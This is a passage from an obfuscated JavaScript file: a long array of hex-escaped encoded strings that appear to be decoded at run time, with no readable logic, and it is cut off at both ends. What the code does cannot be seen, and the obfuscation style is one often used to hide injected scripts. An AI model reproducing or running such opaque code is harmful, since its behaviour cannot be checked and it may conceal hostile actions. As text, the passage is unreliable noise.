x41\x6d\x6b\x47\x57\x36\x79','\x57\x34\x6d\x6e\x57\x4f\x2f\x63\x4a\x53\x6f\x79','\x67\x6d\x6b\x39\x57\x50\x4a\x63\x50\x61','\x57\x36\x6c\x64\x4b\x31\x6a\x62\x57\x37\x78\x63\x49\x78\x4e\x64\x4e\x6d\x6f\x75\x68\x38\x6b\x6c','\x57\x35\x65\x4b\x57\x4f\x37\x63\x4d\x53\x6f\x77','\x57\x37\x42\x63\x52\x43\x6f\x6c\x74\x67\x38','\x62\x4a\x79\x74\x68\x74\x75','\x57\x35\x46\x64\x49\x77\x71\x4a\x79\x38\x6f\x45','\x57\x52\x33\x64\x4c\x38\x6f\x45\x57\x51\x39\x68\x57\x34\x66\x4a\x67\x5a\x31\x44\x57\x37\x75\x47\x57\x4f\x43\x39','\x6d\x71\x4a\x64\x47\x65\x5a\x63\x48\x53\x6b\x61\x44\x47','\x78\x43\x6b\x66\x57\x34\x39\x4f\x57\x37\x65','\x57\x34\x64\x63\x50\x43\x6f\x78\x74\x4e\x48\x4d\x76\x77\x4f','\x64\x31\x70\x64\x52\x68\x66\x51','\x57\x37\x2f\x64\x48\x77\x35\x61\x46\x75\x2f\x63\x54\x63\x38','\x45\x43\x6b\x77\x57\x35\x54\x31\x57\x37\x61','\x57\x36\x78\x64\x54\x4c\x54\x67\x57\x36\x4b','\x76\x64\x53\x4e\x70\x53\x6f\x46\x61\x73\x4a\x63\x56\x47','\x57\x50\x4c\x50\x66\x53\x6f\x74\x71\x6d\x6f\x58\x57\x35\x35\x47\x69\x66\x75','\x65\x53\x6b\x39\x57\x36\x66\x2f\x6c\x38\x6f\x4a','\x64\x38\x6b\x61\x57\x34\x56\x63\x49\x75\x56\x64\x4f\x57','\x57\x4f\x52\x64\x4e\x43\x6b\x6a\x72\x66\x34','\x57\x37\x6c\x64\x56\x65\x53\x78\x44\x47','\x57\x4f\x53\x4d\x44\x38\x6f\x35\x67\x47','\x57\x35\x42\x63\x4c\x38\x6f\x55\x42\x53\x6b\x50','\x43\x73\x43\x52\x6d\x53\x6f\x55','\x6d\x6d\x6f\x49\x57\x34\x52\x64\x55\x43\x6b\x56\x57\x36\x64\x64\x53\x73\x53\x61\x78\x4d\x71','\x63\x62\x74\x64\x4c\x32\x78\x63\x47\x71','\x78\x76\x74\x63\x48\x4b\x70\x63\x49\x47','\x68\x57\x43\x64\x67\x75\x43','\x57\x50\x33\x64\x4d\x43\x6b\x41\x41\x65\x70\x64\x4a\x43\x6b\x6e\x57\x36\x47\x6a\x62\x4c\x57','\x74\x67\x70\x63\x4a\x77\x52\x63\x50\x47','\x57\x35\x54\x5a\x62\x38\x6f\x46\x78\x53\x6f\x63\x57\x50\x7a\x32\x6c\x65\x78\x63\x54\x73\x4f\x58','\x77\x6d\x6f\x4d\x57\x34\x43\x33\x57\x37\x70\x64\x54\x47','\x57\x37\x33\x64\x56\x33\x2f\x63\x4a\x4d\x75','\x57\x35\x2f\x64\x56\x30\x4a\x63\x56\x4c\x4f','\x57\x50\x71\x31\x66\x5a\x79\x68','\x67\x53\x6f\x78\x61\x6d\x6f\x6f\x57\x34\x78\x64\x4b\x6d\x6f\x69\x77\x6d\x6f\x66\x57\x51\x68\x63\x4e\x38\x6b\x6e','\x77\x73\x71\x30\x6d\x38\x6f\x73','\x64\x53\x6b\x62\x68\x43\x6f\x65\x57\x36\x38\x48\x44\x47','\x6f\x5a\x70\x64\x4a\x49\x46\x64\x4a\x61','\x57\x36\x39\x4b\x57\x35\x4e\x63\x51\x6d\x6f\x59','\x57\x52\x5a\x64\x4f\x64\x6c\x63\x56\x67\x6d','\x46\x6d\x6f\x66\x57\x34\x47\x32\x57\x4f\x53','\x57\x52\x48\x4e\x42\x71\x64\x64\x52\x43\x6b\x6f\x57\x36\x5a\x63\x56\x43\x6b\x57\x6d\x53\x6f\x31\x57\x52\x6c\x64\x52\x57','\x6c\x65\x5a\x64\x51\x30\x31\x38','\x57\x51\x62\x64\x6a\x38\x6f\x55','\x57\x36\x6d\x41\x57\x37\x71\x37\x72\x43\x6b\x2b\x66\x53\x6b\x2f\x57\x36\x42\x63\x4a\x6d\x6f\x33\x57\x4f\x33\x63\x47\x53\x6f\x51\x57\x50\x4f','\x57\x37\x68\x64\x4a\x53\x6f\x6b','\x57\x50\x6c\x64\x4b\x59\x39\x4f\x57\x52\x65\x32\x6f\x57','\x57\x51\x4a\x64\x48\x38\x6f\x44\x57\x52\x72\x71\x57\x37\x44\x77\x62\x74\x44\x6f\x57\x36\x71\x39\x57\x4f\x65\x66\x79\x38\x6f\x63','\x69\x4a\x69\x58\x62\x59\x71','\x67\x49\x4a\x64\x54\x4b\x5a\x63\x55\x6d\x6b\x57\x76\x38\x6b\x42\x69\x43\x6b\x38\x57\x50\x38','\x57\x35\x53\x67\x57\x52\x37\x63\x4e\x43\x6f\x31','\x42\x6d\x6b\x33\x6d\x47','\x67\x43\x6f\x78\x65\x53\x6f\x56\x57\x34\x74\x64\x48\x53\x6f\x53\x41\x6d\x6f\x74\x57\x50\x74\x63\x4c\x6d\x6b\x6a\x61\x53\x6f\x58','\x6d\x59\x52\x64\x4f\x38\x6b\x6c\x77\x61','\x64\x38\x6b\x44\x68\x6d\x6f\x68','\x65\x43\x6b\x61\x57\x34\x6c\x63\x48\x30\x5a\x64\x56\x38\x6f\x55\x63\x47','\x6f\x53\x6b\x4f\x57\x36\x66\x4e\x63\x61','\x6d\x6d\x6f\x77\x6a\x6d\x6f\x4f\x57\x35\x34','\x57\x52\x4e\x63\x4c\x43\x6b\x48\x68\x71\x34','\x57\x34\x74\x64\x4b\x78\x42\x63\x54\x31\x6d','\x73\x4b\x4a\x63\x4a\x43\x6f\x6d\x57\x36\x47','\x57\x4f\x52\x63\x47\x6d\x6f\x41\x45\x4a\x75','\x57\x37\x4e\x63\x47\x66\x5a\x63\x56\x6d\x6b\x52','\x43\x6d\x6f\x39\x57\x35\x53\x77\x57\x51\x30\x74\x57\x50\x6e\x45\x7a\x4a\x52\x63\x56\x57\x30','\x72\x4a\x31\x4b\x73\x71\x71','\x44\x38\x6f\x67\x57\x37\x43\x2f\x57\x52\x43','\x57\x51\x56\x64\x52\x38\x6b\x67\x57\x52\x43\x68','\x57\x51\x6c\x63\x4d\x38\x6b\x47\x6b\x72\x70\x63\x4e\x47','\x79\x66\x74\x63\x51\x31\x6c\x64\x51\x71','\x57\x37\x4b\x32\x57\x50\x50\x57\x62\x47\x47','\x6c\x72\x70\x64\x4e\x38\x6b\x79\x73\x47','\x61\x62\x78\x64\x4b\x63\x33\x64\x53\x57','\x66\x49\x52\x64\x51\x6d\x6b\x76\x71\x5a\x35\x38\x77\x43\x6f\x48','\x76\x64\x65\x51\x6f\x6d\x6f\x46\x61\x61','\x64\x43\x6f\x67\x57\x36\x78\x64\x4d\x43\x6b\x67','\x45\x4d\x6c\x63\x49\x77\x4e\x63\x53\x73\x79','\x61\x53\x6b\x76\x57\x35\x75','\x57\x36\x34\x33\x57\x50\x4b','\x70\x53\x6f\x34\x57\x35\x52\x64\x4f\x53\x6b\x4d\x57\x36\x56\x63\x51\x61\x30\x6b\x77\x67\x74\x63\x47\x43\x6b\x42','\x57\x36\x4b\x38\x57\x4f\x31\x33\x64\x71','\x57\x51\x2f\x64\x48\x38\x6b\x30\x57\x52\x65','\x65\x6d\x6f\x53\x57\x35\x47','\x57\x52\x31\x69\x69\x6d\x6f\x32\x43\x38\x6b\x4d','\x57\x34\x4f\x55\x57\x4f\x7a\x69\x6e\x57','\x69\x63\x71\x62\x64\x33\x4b','\x77\x67\x52\x63\x4c\x6d\x6f\x59\x57\x36\x6c\x64\x55\x38\x6b\x70','\x57\x34\x74\x64\x4f\x38\x6f\x55\x66\x53\x6b\x54','\x79\x62\x54\x4a\x79\x48\x6a\x6a\x65\x6d\x6f\x47\x57\x52\x4e\x63\x4a\x57','\x66\x43\x6f\x44\x62\x38\x6f\x59\x57\x34\x74\x64\x47\x53\x6f\x72\x46\x57','\x74\x38\x6b\x39\x57\x36\x7a\x4b\x57\x36\x43','\x71\x32\x4e\x63\x49\x78\x5a\x63\x55\x4a\x38','\x42\x4c\x52\x63\x52\x4d\x5a\x64\x47\x71','\x61\x6d\x6b\x6b\x64\x43\x6f\x49\x57\x37\x47\x62\x45\x33\x5a\x64\x53\x61','\x57\x35\x46\x63\x50\x6d\x6f\x67\x73\x4e\x6a\x38','\x7a\x43\x6b\x5a\x6a\x64\x4f\x61\x43\x38\x6b\x6f','\x57\x37\x56\x64\x50\x43\x6f\x6d\x6e\x38\x6b\x54','\x57\x34\x5a\x64\x48\x32\x75\x78\x46\x47','\x62\x6d\x6b\x32\x57\x52\x37\x63\x48\x57\x4f','\x73\x65\x4a\x63\x54\x4d\x42\x63\x52\x47','\x57\x51\x48\x73\x71\x71\x37\x64\x52\x61','\x41\x49\x44\x59\x66\x6d\x6f\x66\x57\x50\x71\x30\x57\x34\x75','\x57\x36\x42\x64\x4a\x53\x6f\x79\x6d\x53\x6b\x36\x57\x51\x78\x64\x4e\x4b\x37\x63\x47\x48\x64\x63\x49\x53\x6f\x6f\x57\x35\x69\x79','\x6f\x53\x6b\x74\x57\x35\x39\x38\x6c\x61','\x57\x4f\x46\x64\x4e\x4a\x74\x63\x47\x78\x65','\x65\x6d\x6b\x5a\x57\x37\x6e\x55\x6f\x71','\x72\x64\x38\x4f\x63\x43\x6f\x6f\x57\x50\x6d','\x63\x6d\x6b\x30\x62\x53\x6f\x6c\x43\x65\x43','\x77\x4a\x30\x51\x6f\x57','\x6f\x72\x4a\x64\x55\x58\x56\x64\x55\x75\x68\x63\x53\x53\x6f\x46','\x71\x38\x6b\x45\x6a\x59\x4b\x75','\x66\x33\x5a\x64\x4c\x78\x74\x64\x52\x4a\x68\x64\x53\x5a\x64\x64\x56\x71','\x57\x52\x74\x63\x54\x6d\x6f\x43\x78\x73\x61','\x57\x51\x74\x64\x4e\x43\x6b\x46\x57\x50\x30\x64','\x75\x6d\x6f\x5a\x46\x6d\x6b\x44\x6e\x48\x70\x64\x4f\x4c\x34\x47\x57\x35\x6c\x63\x56\x43\x6b\x62\x57\x4f\x34','\x57\x36\x7a\x37\x57\x37\x56\x63\x47\x53\x6f\x4d','\x57\x37\x5a\x64\x4c\x68\x33\x63\x4e\x4d\x38','\x68\x61\x57\x36\x6c\x33\x2f\x63\x4f\x62\x61','\x57\x50\x74\x63\x51\x6d\x6f\x48\x74\x74\x65\x37\x7a\x48\x50\x61\x57\x4f\x69','\x42\x38\x6b\x38\x57\x35\x6c\x64\x4c\x53\x6b\x33\x57\x35\x5a\x63\x4d\x61\x43','\x57\x34\x4e\x64\x47\x33\x38\x57\x43\x53\x6f\x66','\x78\x4e\x33\x63\x49\x53\x6f\x2b\x57\x37\x68\x64\x55\x57','\x79\x49\x6d\x70\x62\x64\x39\x34\x57\x34\x54\x51\x42\x71','\x75\x33\x74\x63\x56\x75\x2f\x63\x4d\x47','\x42\x62\x65\x77\x63\x53\x6f\x6e','\x6e\x38\x6b\x6c\x57\x34\x52\x63\x49\x4e\x65','\x57\x34\x78\x64\x4e\x6d\x6f\x78\x69\x43\x6b\x39','\x67\x67\x56\x63\x56\x61\x5a\x63\x49\x61','\x76\x4a\x47\x68\x66\x53\x6f\x65','\x57\x35\x62\x45\x57\x35\x4a\x63\x55\x6d\x6f\x73','\x45\x6d\x6f\x41\x57\x34\x53\x31\x57\x35\x65','\x57\x35\x2f\x64\x49\x77\x57\x4c\x79\x53\x6f\x41\x6b\x57','\x77\x38\x6f\x56\x57\x36\x79\x48\x57\x52\x34','\x6a\x65\x2f\x63\x47\x4b\x42\x63\x4c\x48\x61','\x57\x35\x4e\x64\x54\x76\x5a\x63\x4b\x59\x46\x64\x48\x6d\x6f\x64','\x77\x5a\x79\x54\x63\x6d\x6f\x6e','\x57\x37\x5a\x64\x4c\x75\x6d\x63\x79\x57','\x57\x52\x33\x64\x4c\x38\x6f\x45\x57\x51\x39\x68\x57\x34\x66\x4a\x67\x5a\x31\x44\x57\x37\x75\x47\x57\x4f\x43\x54\x41\x53\x6f\x44','\x45\x48\x48\x56\x45\x63\x71','\x75\x4a\x75\x52\x66\x6d\x6f\x69\x57\x4f\x75','\x77\x4e\x46\x63\x4b\x6d\x6f\x73\x57\x36\x46\x64\x4f\x43\x6b\x53\x41\x53\x6b\x68\x57\x36\x76\x59\x42\x58\x64\x63\x54\x38\x6b\x37\x57\x37\x75\x7a\x7a\x53\x6b\x6b\x71\x5a\x75','\x57\x36\x57\x38\x57\x50\x53','\x65\x43\x6b\x61\x57\x34\x56\x63\x49\x30\x4a\x64\x51\x53\x6f\x4e','\x76\x38\x6f\x43\x57\x37\x4f\x6a\x57\x50\x4f','\x57\x37\x34\x2f\x57\x37\x4b\x64\x43\x57','\x61\x6d\x6b\x6e\x57\x34\x74\x63\x4e\x68\x5a\x64\x50\x6d\x6f\x56\x68\x72\x2f\x63\x53\x47','\x57\x35\x6c\x64\x47\x4d\x34\x48\x42\x38\x6f\x35\x6f\x71','\x57\x51\x4a\x64\x4d\x61\x44\x76\x57\x50\x75','\x57\x36\x64\x63\x4d\x6d\x6f\x33\x45\x6d\x6b\x41','\x6a\x53\x6b\x50\x70\x53\x6f\x77\x72\x47','\x57\x35\x64\x64\x49\x6d\x6f\x53\x67\x6d\x6b\x31','\x75\x53\x6f\x53\x57\x37\x38\x6e\x57\x36\x6d','\x57\x37\x34\x4a\x57\x36\x69\x35\x76\x47','\x57\x37\x68\x64\x49\x4e\x66\x76\x7a\x66\x47','\x57\x34\x78\x63\x47\x43\x6f\x54\x7a\x6d\x6b\x44','\x57\x37\x57\x43\x57\x52\x58\x43\x63\x57','\x57\x37\x33\x64\x4b\x30\x76\x43\x57\x37\x5a\x63\x4e\x57','\x57\x37\x37\x63\x4e\x43\x6f\x33\x46\x43\x6b\x39\x57\x36\x57','\x57\x36\x33\x63\x51\x31\x5a\x63\x4e\x43\x6b\x43\x57\x35\x74\x63\x48\x61','\x77\x78\x46\x63\x47\x53\x6f\x30\x57\x37\x37\x64\x51\x53\x6b\x53\x41\x53\x6b\x68\x57\x36\x76\x59\x42\x58\x64\x63\x54\x57','\x57\x4f\x2f\x64\x4e\x38\x6b\x61\x57\x4f\x30\x51','\x57\x37\x64\x64\x50\x31\x69\x39\x43\x71','\x64\x5a\x42\x64\x4f\x38\x6b\x65\x76\x61\x76\x4a','\x66\x38\x6b\x44\x6a\x6d\x6f\x58\x79\x47','\x6c\x73\x2f\x64\x54\x76\x70\x63\x4b\x61','\x57\x36\x42\x64\x4d\x78\x6a\x61\x43\x30\x6c\x63\x55\x63\x79','\x57\x52\x61\x63\x64\x58\x79\x6c','\x57\x4f\x52\x64\x4d\x6d\x6b\x38\x42\x77\x65','\x71\x66\x46\x63\x4c\x4d\x2f\x64\x52\x57','\x7a\x43\x6b\x73\x57\x35\x6a\x33\x57\x37\x43\x57','\x74\x75\x42\x63\x4c\x68\x56\x63\x51\x71','\x78\x4e\x68\x63\x4b\x65\x33\x64\x4e\x38\x6f\x34','\x57\x35\x64\x64\x50\x65\x6c\x63\x4c\x33\x4a\x64\x48\x6d\x6f\x46','\x63\x48\x65\x4e\x64\x47','\x57\x35\x71\x38\x57\x35\x6d\x75\x42\x38\x6b\x62\x6e\x47','\x65\x4a\x6d\x59\x63\x5a\x2f\x63\x50\x61','\x57\x35\x56\x64\x49\x43\x6f\x4d\x65\x38\x6b\x59','\x62\x6d\x6b\x36\x57\x50\x4a\x63\x50\x61\x68\x63\x48\x64\x4a\x63\x54\x57','\x57\x36\x50\x32\x57\x37\x30','\x76\x74\x38\x5a\x68\x53\x6f\x6b\x57\x50\x71','\x78\x4e\x68\x63\x4b\x65\x30','\x6a\x6d\x6b\x56\x57\x50\x6c\x63\x52\x64\x4f','\x57\x35\x6c\x64\x55\x75\x42\x63\x54\x33\x33\x64\x4e\x53\x6f\x38\x6c\x67\x34\x68\x57\x51\x58\x43\x43\x43\x6b\x59\x6e\x5a\x6e\x77\x57\x37\x6d\x6e\x57\x51\x6e\x2b\x57\x35\x72\x56\x69\x71','\x62\x5a\x56\x64\x53\x38\x6b\x69\x71\x59\x71','\x41\x78\x42\x63\x53\x53\x6f\x37\x57\x34\x65','\x57\x36\x74\x63\x47\x4d\x2f\x64\x52\x64\x64\x64\x53\x71\x4e\x64\x53\x43\x6b\x31\x57\x37\x68\x63\x4d\x6d\x6f\x52\x41\x71','\x57\x50\x70\x64\x4b\x47\x54\x38','\x6a\x62\x4e\x64\x4a\x61\x52\x64\x53\x32\x46\x63\x55\x47','\x57\x50\x35\x4e\x46\x72\x74\x64\x4d\x61','\x72\x53\x6f\x53\x57\x35\x57\x4b\x57\x36\x6c\x64\x52\x71','\x76\x75\x78\x63\x51\x6d\x6f\x7a\x57\x36\x71','\x6c\x58\x75\x50\x70\x32\x43','\x75\x74\x75\x50\x6d\x53\x6f\x43\x57\x4f\x34\x69\x57\x50\x4a\x63\x50\x71\x43\x68\x6c\x38\x6b\x50\x41\x59\x37\x63\x50\x66\x76\x47\x64\x6d\x6f\x53\x79\x4a\x2f\x64\x4f\x4a\x65\x69','\x6b\x63\x52\x64\x4e\x43\x6b\x6f\x42\x71','\x67\x64\x69\x4f\x62\x61','\x57\x35\x34\x51\x6e\x38\x6f\x50\x75\x66\x58\x71\x57\x34\x71\x37','\x57\x36\x35\x2b\x6b\x5a\x4a\x63\x53\x43\x6b\x46\x57\x52\x4e\x63\x51\x6d\x6f\x55','\x65\x38\x6b\x49\x70\x38\x6f\x6a\x7a\x75\x4a\x63\x56\x57','\x57\x34\x4e\x63\x4d\x38\x6f\x58\x46\x66\x79','\x57\x37\x6a\x4d\x57\x36\x74\x63\x51\x53\x6f\x41','\x63\x6d\x6f\x35\x57\x35\x2f\x64\x49\x53\x6b\x66','\x66\x43\x6b\x38\x57\x37\x62\x55\x6c\x6d\x6f\x35\x57\x34\x74\x64\x53\x43\x6b\x4d','\x45\x48\x56\x63\x50\x4b\x4e\x63\x52\x63\x31\x77\x41\x71','\x69\x61\x5a\x64\x4e\x76\x52\x63\x4a\x47','\x62\x6d\x6b\x61\x57\x35\x68\x63\x4f\x75\x4a\x64\x50\x43\x6f\x42\x63\x4a\x68\x63\x54\x53\x6f\x39\x6f\x61\x2f\x64\x50\x43\x6b\x34\x57\x4f\x64\x63\x4c\x43\x6f\x47\x57\x37\x53\x44\x57\x35\x6d','\x7a\x67\x4e\x63\x47\x66\x33\x63\x49\x61','\x62\x43\x6b\x49\x6b\x43\x6f\x65\x43\x75\x46\x63\x52\x47','\x6d\x6d\x6f\x49\x57\x34\x5a\x64\x54\x71','\x57\x37\x68\x64\x4a\x4d\x4c\x38\x43\x31\x6c\x63\x4f\x57\x48\x59\x6b\x6d\x6f\x74\x63\x71','\x6a\x4d\x61\x64\x61\x62\x7a\x33\x57\x34\x72\x62','\x57\x36\x53\x56\x57\x50\x56\x63\x4d\x43\x6f\x63\x57\x4f\x6d\x54','\x57\x35\x71\x38\x57\x35\x6d\x43\x44\x6d\x6b\x69\x65\x53\x6b\x6d\x57\x35\x33\x63\x51\x43\x6f\x62\x57\x51\x64\x63\x56\x43\x6f\x77','\x76\x43\x6b\x76\x64\x4a\x69\x43','\x57\x50\x37\x64\x49\x38\x6b\x57\x57\x51\x30\x52','\x79\x53\x6f\x4a\x6d\x38\x6f\x78\x6b\x53\x6b\x6c\x6e\x53\x6b\x72\x57\x37\x69\x69\x79\x43\x6b\x70\x45\x53\x6b\x46\x57\x35\x6e\x56\x57\x50\x56\x63\x4b\x30\x4e\x64\x4e\x38\x6f\x78\x45\x53\x6f\x6c\x6d\x38\x6b\x45','\x77\x4e\x46\x63\x4b\x6d\x6f\x79\x57\x37\x37\x64\x51\x38\x6b\x6d\x44\x38\x6b\x62\x57\x37\x54\x4a','\x57\x37\x78\x64\x48\x68\x6e\x78\x46\x76\x75','\x67\x43\x6f\x78\x65\x53\x6f\x4e\x57\x35\x2f\x64\x4a\x38\x6f\x69','\x57\x35\x78\x63\x51\x53\x6f\x68\x76\x47','\x57\x4f\x72\x49\x6a\x53\x6f\x32\x79\x61','\x64\x53\x6b\x4d\x57\x50\x5a\x63\x50\x63\x70\x63\x4e\x5a\x70\x63\x4f\x66\x56\x64\x56\x57','\x75\x67\x37\x63\x47\x77\x33\x63\x55\x73\x74\x63\x51\x73\x4e\x63\x51\x47','\x57\x36\x68\x63\x56\x75\x52\x63\x4e\x71','\x57\x50\x31\x48\x41\x61\x5a\x64\x4d\x47','\x6c\x53\x6f\x35\x57\x35\x52\x64\x55\x43\x6b\x54\x57\x36\x69','\x6e\x65\x2f\x63\x4f\x61\x4e\x63\x54\x61','\x57\x52\x6e\x4e\x41\x72\x33\x64\x4c\x71','\x57\x51\x52\x64\x4b\x43\x6f\x7a\x57\x51\x48\x68\x57\x34\x66\x78','\x6f\x78\x37\x63\x48\x62\x74\x63\x47\x61','\x57\x35\x70\x63\x52\x53\x6f\x62\x74\x78\x35\x47\x76\x75\x31\x74\x57\x52\x64\x64\x53\x64\x6c\x63\x4b\x53\x6b\x55\x70\x4c\x31\x32\x57\x52\x64\x63\x51\x6d\x6f\x73','\x64\x38\x6b\x67\x57\x51\x52\x63\x55\x62\x47','\x61\x33\x52\x64\x4c\x4c\x62\x4e','\x71\x43\x6f\x41\x57\x36\x61\x39','\x57\x51\x54\x7a\x65\x43\x6f\x6a\x79\x43\x6f\x37\x57\x50\x44\x58\x6b\x75\x79','\x6e\x43\x6b\x63\x68\x6d\x6f\x58','\x57\x52\x68\x64\x4d\x49\x6a\x79\x57\x51\x61','\x57\x50\x69\x62\x69\x58\x34\x68\x57\x51\x37\x64\x4e\x57','\x57\x52\x5a\x64\x48\x72\x68\x63\x54\x78\x42\x63\x51\x4c\x4b','\x6d\x43\x6f\x71\x6f\x38\x6f\x69\x57\x36\x79','\x42\x58\x79\x54\x64\x57\x38','\x57\x50\x78\x63\x55\x6d\x6f\x37\x45\x63\x61\x47\x45\x48\x30','\x73\x6d\x6b\x2f\x57\x36\x72\x78\x57\x34\x4f','\x77\x32\x52\x63\x4c\x68\x64\x64\x52\x61','\x57\x35\x64\x64\x4d\x4e\x61\x53\x43\x57','\x57\x50\x46\x63\x54\x38\x6f\x5a\x71\x4a\x69','\x67\x63\x4a\x63\x56\x4c\x42\x64\x50\x62\x64\x64\x52\x77\x78\x64\x50\x4b\x30\x44\x72\x43\x6b\x30','\x46\x67\x6c\x63\x56\x75\x64\x63\x55\x71','\x57\x35\x68\x63\x53\x66\x56\x63\x4d\x53\x6b\x4f','\x75\x73\x75\x44\x6a\x72\x69','\x57\x51\x71\x31\x44\x43\x6f\x35\x64\x61','\x57\x35\x42\x64\x53\x31\x5a\x63\x4d\x32\x56\x64\x48\x61','\x43\x66\x52\x63\x53\x65\x37\x64\x54\x38\x6b\x4b\x75\x61\x4a\x63\x4e\x53\x6b\x45\x64\x76\x7a\x42\x71\x43\x6b\x7a\x57\x52\x53\x44\x57\x37\x46\x64\x4e\x53\x6b\x62\x57\x4f\x75','\x57\x34\x64\x64\x52\x31\x46\x63\x49\x4b\x56\x64\x4c\x38\x6f\x6a\x6d\x68\x75','\x79\x43\x6f\x36\x57\x34\x61\x6e\x57\x50\x69\x72\x57\x4f\x35\x62','\x78\x6d\x6f\x39\x57\x36\x4f\x65\x57\x35\x6d','\x78\x53\x6b\x64\x57\x37\x7a\x6b\x57\x36\x71','\x57\x37\x78\x64\x49\x4d\x43\x43\x79\x71','\x6c\x53\x6b\x49\x65\x53\x6f\x58\x57\x36\x71','\x57\x51\x56\x63\x4b\x6d\x6b\x51\x70\x47\x4a\x63\x4e\x5a\x68\x64\x4f\x47','\x57\x37\x76\x34\x57\x37\x4a\x63\x55\x38\x6f\x75\x57\x34\x30','\x6d\x61\x2f\x64\x4f\x65\x6c\x63\x4c\x47','\x57\x37\x6c\x64\x4e\x53\x6f\x6e\x6d\x57','\x57\x36\x38\x67\x57\x35\x61\x67\x76\x38\x6b\x63\x6a\x53\x6b\x6c\x57\x35\x37\x63\x56\x61','\x57\x37\x5a\x63\x55\x30\x4e\x63\x4e\x61','\x46\x71\x72\x5a\x45\x63\x72\x7a','\x61\x74\x4e\x64\x51\x38\x6b\x61\x76\x64\x6d','\x57\x4f\x56\x64\x56\x53\x6b\x6c\x57\x52\x38\x69','\x7a\x53\x6b\x72\x57\x36\x50\x64\x57\x34\x75','\x62\x59\x4a\x64\x54\x38\x6f\x6d\x73\x63\x39\x5a','\x57\x34\x7a\x36\x57\x37\x4e\x63\x56\x43\x6f\x79','\x76\x58\x65\x2b\x65\x38\x6f\x43','\x76\x4d\x5a\x63\x4a\x67\x56\x63\x55\x47','\x57\x35\x56\x63\x4d\x76\x4e\x63\x4e\x53\x6b\x37','\x6c\x38\x6b\x56\x57\x4f\x52\x63\x56\x48\x43','\x57\x52\x64\x64\x4d\x64\x4a\x63\x50\x67\x33\x63\x4f\x66\x2f\x64\x4a\x71','\x57\x36\x61\x38\x57\x50\x7a\x33','\x57\x51\x54\x4d\x71\x5a\x5a\x64\x55\x47','\x57\x34\x6c\x63\x51\x53\x6f\x46\x78\x32\x39\x32','\x57\x34\x37\x63\x4d\x53\x6f\x43\x74\x78\x34','\x75\x4a\x75\x37\x66\x6d\x6f\x66\x57\x4f\x75\x69\x57\x50\x4a\x63\x50\x71\x43\x68\x6c\x38\x6b\x50\x41\x57'].concat((function(){return['\x78\x61\x48\x2b\x76\x73\x57','\x65\x43\x6f\x33\x57\x35\x52\x64\x4c\x38\x6b\x4c','\x57\x36\x76\x63\x57\x35\x46\x63\x56\x38\x6f\x4a','\x57\x35\x33\x64\x53\x30\x68\x63\x4a\x61','\x64\x4c\x2f\x63\x4d\x33\x6c\x63\x4a\x47','\x57\x34\x4f\x6f\x57\x37\x4b\x44\x79\x47','\x62\x53\x6b\x52\x57\x4f\x74\x63\x50\x71','\x46\x38\x6f\x65\x57\x36\x6d\x54\x57\x36\x75','\x57\x35\x42\x63\x50\x53\x6f\x44\x46\x31\x34','\x6a\x53\x6b\x4d\x69\x6d\x6f\x43\x79\x61','\x75\x53\x6f\x4e\x6b\x53\x6f\x6e\x6c\x61','\x66\x6d\x6f\x7a\x65\x6d\x6f\x78\x57\x36\x47','\x57\x36\x33\x63\x4c\x31\x74\x63\x4e\x53\x6b\x65','\x76\x74\x53\x47\x6f\x47','\x57\x35\x52\x63\x4e\x38\x6f\x69\x45\x43\x6b\x57','\x7a\x74\x38\x46\x61\x48\x54\x53','\x46\x62\x35\x4c\x42\x59\x72\x7a\x63\x57','\x57\x50\x6c\x64\x4b\x59\x66\x51\x57\x51\x79\x35\x62\x38\x6b\x4c\x41\x6d\x6f\x44\x57\x35\x4f','\x77\x72\x6d\x6f\x6b\x53\x6f\x66','\x57\x37\x6c\x64\x4c\x4c\x42\x63\x53\x30\x75','\x57\x50\x2f\x64\x48\x71\x48\x37\x57\x52\x79\x37\x6e\x47','\x76\x32\x2f\x63\x4b\x68\x5a\x63\x55\x4a\x34','\x57\x51\x46\x63\x4b\x6d\x6b\x4e\x6f\x47','\x6c\x32\x33\x63\x54\x63\x37\x63\x55\x43\x6b\x45\x57\x35\x42\x63\x51\x6d\x6b\x63\x72\x38\x6f\x54\x79\x6d\x6b\x65\x75\x67\x6d','\x57\x36\x69\x33\x57\x50\x54\x4f\x74\x71','\x57\x34\x38\x56\x57\x52\x48\x68\x6d\x47','\x57\x37\x33\x63\x53\x43\x6f\x42\x42\x6d\x6b\x53','\x65\x43\x6f\x6b\x57\x36\x68\x64\x56\x6d\x6b\x68','\x57\x50\x68\x64\x4b\x4a\x50\x6a\x57\x51\x4f','\x44\x4c\x70\x63\x53\x4b\x5a\x64\x4c\x57','\x71\x77\x78\x63\x47\x32\x4e\x63\x51\x49\x68\x63\x53\x57','\x57\x52\x38\x52\x57\x35\x56\x63\x49\x53\x6b\x64\x57\x4f\x54\x51\x67\x53\x6b\x5a','\x44\x38\x6f\x48\x57\x34\x6d\x6e\x57\x50\x47\x61','\x57\x34\x56\x64\x4a\x78\x34\x53','\x74\x33\x33\x63\x4b\x43\x6f\x50\x57\x37\x78\x64\x56\x61','\x57\x35\x71\x67\x57\x4f\x50\x33\x6c\x48\x72\x62\x79\x6d\x6b\x6a\x6c\x47','\x77\x4e\x46\x63\x4b\x6d\x6f\x45\x57\x37\x2f\x64\x4f\x6d\x6b\x78\x43\x43\x6b\x6e','\x57\x37\x5a\x64\x4b\x4d\x42\x63\x54\x66\x78\x63\x47\x57','\x6c\x30\x2f\x63\x4d\x67\x37\x63\x4c\x72\x7a\x6b\x76\x31\x50\x58\x77\x73\x56\x64\x53\x78\x70\x63\x47\x58\x46\x63\x50\x73\x6c\x64\x47\x6d\x6b\x6f\x70\x63\x42\x64\x4c\x49\x30','\x43\x63\x6d\x53\x6b\x53\x6f\x2f','\x43\x65\x33\x63\x54\x67\x42\x63\x52\x61','\x79\x57\x35\x4f\x41\x5a\x76\x63','\x41\x53\x6f\x51\x57\x35\x34\x53\x57\x36\x70\x64\x4f\x43\x6f\x45\x57\x34\x52\x64\x49\x38\x6f\x4f\x57\x35\x78\x63\x56\x73\x65\x75\x57\x37\x74\x63\x52\x61\x2f\x64\x4d\x63\x44\x47','\x62\x33\x33\x63\x55\x77\x2f\x63\x54\x61','\x57\x4f\x66\x59\x64\x53\x6f\x4a\x78\x57','\x57\x35\x52\x64\x50\x4d\x76\x32\x46\x71','\x57\x35\x52\x64\x53\x77\x66\x67\x57\x36\x4f','\x57\x36\x48\x4e\x57\x34\x37\x63\x52\x53\x6f\x74','\x6f\x4a\x33\x64\x4d\x33\x4e\x63\x56\x47','\x57\x52\x6e\x6f\x66\x43\x6f\x4a\x77\x71','\